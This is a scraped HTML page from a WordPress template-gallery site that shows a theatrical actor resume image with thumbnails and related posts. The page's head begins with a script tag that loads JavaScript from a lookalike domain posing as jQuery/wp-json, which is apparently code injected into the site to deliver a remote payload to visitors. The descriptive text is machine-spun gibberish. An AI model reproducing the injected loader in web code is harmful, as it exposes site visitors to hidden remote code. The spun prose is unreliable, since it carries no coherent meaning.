

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/theatrical-resume-template-word/actor-resumes-falep-midnightpig-co-with-theatrical-resume-template-word/
body_size: 8691
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Actor Resumes &#8211; Falep.midnightpig.co with Theatrical Resume Template Word &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/media/13541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=13541' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Ftheatrical-resume-template-word%2Factor-resumes-falep-midnightpig-co-with-theatrical-resume-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Ftheatrical-resume-template-word%2Factor-resumes-falep-midnightpig-co-with-theatrical-resume-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-13541 attachmentid-13541 attachment-png gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-13541" class="post-13541 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Actor Resumes &#8211; Falep.midnightpig.co With Theatrical Resume Template Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-27T12:31:36+00:00">March 27, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Actor Resumes &#8211; Falep.midnightpig.co With Theatrical Resume Template Word image below, is part of Theatrical Resume Template Word article which is categorized within  and published at March 27, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="800" height="1132" src="https://creative.maexproit.com/wp-content/uploads/2020/03/actor-resumes-falep-midnightpig-co-with-theatrical-resume-template-word.png" class="entry-image-single" alt="Actor Resumes &#8211; Falep.midnightpig.co With Theatrical Resume Template Word" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/actor-resumes-falep-midnightpig-co-with-theatrical-resume-template-word.png 800w, https://creative.maexproit.com/wp-content/uploads/2020/03/actor-resumes-falep-midnightpig-co-with-theatrical-resume-template-word-212x300.png 212w, https://creative.maexproit.com/wp-content/uploads/2020/03/actor-resumes-falep-midnightpig-co-with-theatrical-resume-template-word-724x1024.png 724w, https://creative.maexproit.com/wp-content/uploads/2020/03/actor-resumes-falep-midnightpig-co-with-theatrical-resume-template-word-768x1087.png 768w" sizes="(max-width: 800px) 100vw, 800px" title="Actor Resumes - Falep.midnightpig.co with Theatrical Resume Template Word" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Theatrical Resume Template Word : Actor Resumes &#8211; Falep.midnightpig.co With Theatrical Resume Template Word</strong></p>
<blockquote>
<p>Theatrical Resume Template Word. You can make proficient looking web structure template, conveniently clicking a couple of times upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make capable structure template for your site. Unquestionably, it will be a plain one, with no visual interfaces, however this will sham bearing in mind an adroit structure, trust me!</p>
<p>You have categorically experienced number of structure filling demand particularly in the structures and enrollment locales. The greater share of the sites deposit some close to home data nearly the clients. while practicing your own web concern you more likely than not suspected of discharge duty as such. Its exceptionally obvious that shaping these structures is exhausting and tedious. In any case, shouldn't something be said more or less making these web structure template? Does it require some investment to make skilled Theatrical Resume Template Word for your clients? Indeed, the invade appreciation is extremely NO.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Actor Resumes &#8211; Falep.midnightpig.co With Theatrical Resume Template Word guide and see the latest <a href="https://creative.maexproit.com/theatrical-resume-template-word/">Theatrical Resume Template Word</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Actor Resumes &#8211; Falep.midnightpig.co With Theatrical Resume Template Word</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>800px</td></tr><tr><th>Height</th><td>1132px</td></tr><tr><th>URL</th><td>https://creative.maexproit.com/wp-content/uploads/2020/03/actor-resumes-falep-midnightpig-co-with-theatrical-resume-template-word.png</td></tr><tr><th>Published Date</th><td>March 27, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 27, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://creative.maexproit.com/theatrical-resume-template-word/" title="Theatrical Resume Template Word">Theatrical Resume Template Word</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Theatrical Resume Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/theatrical-resume-template-word/50-free-acting-resume-templates-word-google-docs-%e1%90%85-throughout-theatrical-resume-template-word/" title="50 Free Acting Resume Templates (Word &amp; Google Docs) ᐅ Throughout Theatrical Resume Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/50-free-acting-resume-templates-word-google-docs-e19085-throughout-theatrical-resume-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="50 Free Acting Resume Templates (Word &amp; Google Docs) ᐅ Throughout Theatrical Resume Template Word" loading="lazy" title="50 Free Acting Resume Templates (Word &amp; Google Docs) ᐅ throughout Theatrical Resume Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/theatrical-resume-template-word/actors-resume-format-calep-midnightpig-co-inside-theatrical-resume-template-word-2/" title="Actors Resume Format &#8211; Calep.midnightpig.co Inside Theatrical Resume Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/actors-resume-format-calep-midnightpig-co-inside-theatrical-resume-template-word-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Actors Resume Format &#8211; Calep.midnightpig.co Inside Theatrical Resume Template Word" loading="lazy" title="Actors Resume Format - Calep.midnightpig.co inside Theatrical Resume Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/theatrical-resume-template-word/actors-resume-format-calep-midnightpig-co-inside-theatrical-resume-template-word/" title="Actors Resume Format &#8211; Calep.midnightpig.co Inside Theatrical Resume Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/actors-resume-format-calep-midnightpig-co-inside-theatrical-resume-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Actors Resume Format &#8211; Calep.midnightpig.co Inside Theatrical Resume Template Word" loading="lazy" title="Actors Resume Format - Calep.midnightpig.co inside Theatrical Resume Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/theatrical-resume-template-word/acting-resume-template-5-free-templates-in-pdf-word-intended-for-theatrical-resume-template-word/" title="Acting Resume Template &#8211; 5 Free Templates In Pdf, Word Intended For Theatrical Resume Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/acting-resume-template-5-free-templates-in-pdf-word-intended-for-theatrical-resume-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Acting Resume Template &#8211; 5 Free Templates In Pdf, Word Intended For Theatrical Resume Template Word" loading="lazy" title="Acting Resume Template - 5 Free Templates In Pdf, Word intended for Theatrical Resume Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/theatrical-resume-template-word/lovely-acting-resume-template-for-microsoft-word-superkepo-within-theatrical-resume-template-word/" title="Lovely Acting Resume Template For Microsoft Word &#8211; Superkepo Within Theatrical Resume Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/lovely-acting-resume-template-for-microsoft-word-superkepo-within-theatrical-resume-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Lovely Acting Resume Template For Microsoft Word &#8211; Superkepo Within Theatrical Resume Template Word" loading="lazy" title="Lovely Acting Resume Template For Microsoft Word - Superkepo within Theatrical Resume Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/theatrical-resume-template-word/acting-resume-template-an-actor-resume-example-tips-with-theatrical-resume-template-word/" title="Acting Resume Template [An Actor Resume Example &amp; Tips] With Theatrical Resume Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/acting-resume-template-an-actor-resume-example-tips-with-theatrical-resume-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Acting Resume Template [An Actor Resume Example &amp; Tips] With Theatrical Resume Template Word" loading="lazy" title="Acting Resume Template [An Actor Resume Example &amp; Tips] with Theatrical Resume Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/theatrical-resume-template-word/50-free-acting-resume-templates-word-google-docs-%e1%90%85-intended-for-theatrical-resume-template-word/" title="50 Free Acting Resume Templates (Word &amp; Google Docs) ᐅ Intended For Theatrical Resume Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/50-free-acting-resume-templates-word-google-docs-e19085-intended-for-theatrical-resume-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="50 Free Acting Resume Templates (Word &amp; Google Docs) ᐅ Intended For Theatrical Resume Template Word" loading="lazy" title="50 Free Acting Resume Templates (Word &amp; Google Docs) ᐅ intended for Theatrical Resume Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/theatrical-resume-template-word/how-to-make-an-actor-resume-for-theatre-and-performing-arts-jobs-within-theatrical-resume-template-word/" title="How To Make An Actor Resume For Theatre And Performing Arts Jobs Within Theatrical Resume Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/how-to-make-an-actor-resume-for-theatre-and-performing-arts-jobs-within-theatrical-resume-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Make An Actor Resume For Theatre And Performing Arts Jobs Within Theatrical Resume Template Word" loading="lazy" title="How To Make An Actor Resume For Theatre And Performing Arts Jobs within Theatrical Resume Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/theatrical-resume-template-word/beginner-acting-resume-template-templates-at-with-regard-to-theatrical-resume-template-word/" title="Beginner Acting Resume Template | Templates At With Regard To Theatrical Resume Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/beginner-acting-resume-template-templates-at-with-regard-to-theatrical-resume-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Beginner Acting Resume Template | Templates At With Regard To Theatrical Resume Template Word" loading="lazy" title="Beginner Acting Resume Template | Templates At with regard to Theatrical Resume Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/theatrical-resume-template-word/professional-acting-resume-resume-templates-throughout-theatrical-resume-template-word/" title="Professional Acting Resume : Resume Templates Throughout Theatrical Resume Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/professional-acting-resume-resume-templates-throughout-theatrical-resume-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Professional Acting Resume : Resume Templates Throughout Theatrical Resume Template Word" loading="lazy" title="Professional Acting Resume : Resume Templates throughout Theatrical Resume Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/theatrical-resume-template-word/actor-resumes-falep-midnightpig-co-with-theatrical-resume-template-word/" title="Actor Resumes &#8211; Falep.midnightpig.co With Theatrical Resume Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/actor-resumes-falep-midnightpig-co-with-theatrical-resume-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Actor Resumes &#8211; Falep.midnightpig.co With Theatrical Resume Template Word" loading="lazy" title="Actor Resumes - Falep.midnightpig.co with Theatrical Resume Template Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Theatrical Resume Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/graduation-certificate-template-word/" title="Graduation Certificate Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/f09fa5b0free-certificate-template-of-graduation-downloadf09fa5b0-inside-graduation-certificate-template-word-150x150.png" class="alignleft" alt="🥰free Certificate Template Of Graduation Download🥰 inside Graduation Certificate Template Word" loading="lazy" title="🥰free Certificate Template Of Graduation Download🥰 inside Graduation Certificate Template Word" /></a><h4><a href="https://creative.maexproit.com/graduation-certificate-template-word/" rel="bookmark">Graduation Certificate Template Word</a></h4><p>Graduation Certificate Template Word. You can make skilled looking web structure template, helpfully clicking a couple of era on word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to create intelligent structure template for your site. Unquestionably, it will be a plain one, considering no visual interfaces, however this will accomplishment behind...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/investigation-report-template-disciplinary-hearing/" title="Investigation Report Template Disciplinary Hearing"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/3-disciplinary-report-templates-pdf-free-premium-with-investigation-report-template-disciplinary-hearing-150x150.jpg" class="alignleft" alt="3+ Disciplinary Report Templates - Pdf | Free &amp;amp; Premium with Investigation Report Template Disciplinary Hearing" loading="lazy" title="3+ Disciplinary Report Templates - Pdf | Free &amp; Premium with Investigation Report Template Disciplinary Hearing" /></a><h4><a href="https://creative.maexproit.com/investigation-report-template-disciplinary-hearing/" rel="bookmark">Investigation Report Template Disciplinary Hearing</a></h4><p>Investigation Report Template Disciplinary Hearing. Templates can be a gift or a block. As online entrepreneurs save upon searching for the best Google AdSense tip as to template, thought must be given to what in fact works - a infatuation upon self. Brad Farmer is a certificate individual from IMInsider. For more data upon Google...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/software-test-report-template-xls/" title="Software Test Report Template Xls"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/software-testing-weekly-status-report-template-pertaining-to-software-test-report-template-xls-150x150.jpg" class="alignleft" alt="Software Testing Weekly Status Report Template pertaining to Software Test Report Template Xls" loading="lazy" title="Software Testing Weekly Status Report Template pertaining to Software Test Report Template Xls" /></a><h4><a href="https://creative.maexproit.com/software-test-report-template-xls/" rel="bookmark">Software Test Report Template Xls</a></h4><p>Software Test Report Template Xls. Templates can be a present or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be total to what really works - a habit on self. Brad Farmer is a certify individual from IMInsider. For more data on Google AdSense...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/blank-bank-statement-template-download/" title="Blank Bank Statement Template Download"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/bank-statement-template-fill-out-and-sign-printable-pdf-template-signnow-with-regard-to-blank-bank-statement-template-download-150x150.png" class="alignleft" alt="Bank Statement Template - Fill Out And Sign Printable Pdf Template | Signnow with regard to Blank Bank Statement Template Download" loading="lazy" title="Bank Statement Template - Fill Out And Sign Printable Pdf Template | Signnow with regard to Blank Bank Statement Template Download" /></a><h4><a href="https://creative.maexproit.com/blank-bank-statement-template-download/" rel="bookmark">Blank Bank Statement Template Download</a></h4><p>Blank Bank Statement Template Download. A customized continue introductory letter should, above every else, have a starting sentence which makes the employing director intrigued satisfactory to save perusing. on the off inadvertent that one can become up to date subsequently this worth realization recorded as a hard copy a resume introductory letter, at that dwindling...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/theatrical-resume-template-word/" rel="prev"><span>Previous post</span> Theatrical Resume Template Word</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
